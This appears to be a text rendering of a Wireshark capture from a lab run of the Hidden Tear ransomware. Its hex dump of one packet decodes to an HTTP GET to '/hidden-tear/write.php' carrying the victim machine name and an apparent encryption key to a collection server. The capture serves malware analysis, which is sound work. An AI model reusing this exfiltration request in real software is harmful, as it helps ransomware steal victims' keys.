 hidden_tear_final.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... + TCP On
No. Source Destination Protocol Length Info User-Agent
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4840969 Win=64240 Len=0
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4840969 Ack=1 Win=64240 Len=1452
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4842421 Ack=1 Win=64240 Len=1452
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4843873 Win=64240 Len=0
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4843873 Ack=1 Win=64240 Len=1452
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4845325 Ack=1 Win=64240 Len=1452
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4846777 Win=64240 Len=0
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4846777 Ack=1 Win=64240 Len=1452
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4848229 Ack=1 Win=64240 Len=1452
7... 192.168.153.144 192.168.153.1 TCP 66 52666 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
7... 192.168.153.1 192.168.153.144 TCP 66 80 → 52666 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4849681 Win=64240 Len=0
7... 192.168.153.144 192.168.153.1 TCP 54 52666 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
> Frame 7444: 185 bytes on wire (1480 bits), 185 bytes captured (1480 bits)
> Ethernet II, Src: Vmware_23:90:22 (00:0c:29:23:90:22), Dst: Vmware_c0:00:08 (00:50:56:c0:00:08)
> Internet Protocol Version 4, Src: 192.168.153.144, Dst: 192.168.153.1
Transmission Control Protocol, Src Port: 52666, Dst Port: 80, Seq: 1, Ack: 1, Len: 131
Source Port: 52666
Destination Port: 80
[Stream index: 11]
[TCP Segment Len: 131]
Sequence number: 1 (relative sequence number)
[Next sequence number: 132 (relative sequence number)]
Acknowledgment number: 1 (relative ack number)
0000 00 50 56 c0 00 08 00 0c 29 23 90 22 08 00 45 00 ·PV····· )#·"··E·
0010 00 ab 7c 96 40 00 80 06 c9 d3 c0 a8 99 90 c0 a8 ··|·@··· ········
0020 99 01 cd ba 00 50 41 13 3c 45 b5 88 3c 01 50 18 ·····PA· <E··<·P·
0030 01 00 db 05 00 00 47 45 54 20 2f 68 69 64 64 65 ······GE T /hidde
0040 6e 2d 74 65 61 72 2f 77 72 69 74 65 2e 70 68 70 n-tear/w rite.php
0050 3f 69 6e 66 6f 3d 44 45 53 4b 54 4f 50 2d 43 42 ?info=DE SKTOP-CB
0060 52 45 53 32 32 2d 4e 69 70 75 6e 25 32 30 26 59 RES22-Ni pun%20&Y
0070 6b 76 6b 21 6b 6b 52 79 67 72 62 4c 45 20 48 54 kvk!kkRy grbLE HT
0080 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 77 77 TP/1.1·· Host: ww
hidden_tear_final.pcap Packets: 126251 · Displayed: 126251 (100.0%) · Dropped: 0 (0.0%) Profile: Defa